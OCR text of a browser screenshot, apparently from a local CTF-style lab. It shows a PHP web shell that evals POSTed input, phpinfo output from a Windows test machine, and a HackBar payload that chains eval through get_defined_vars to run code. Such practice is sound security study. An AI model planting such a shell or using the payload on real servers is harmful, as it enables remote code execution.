 127.0.0.1/shell1.php
Apps Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(python... New Tab
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
eval($cmd);
PHP Version 7.4.3
php
System Windows NT DESKTOP-322K1AV 10.0 build 19043 (Windows 10) AMD64
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/shell1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=eval(end(next(get_defined_vars())));&b=phpinfo();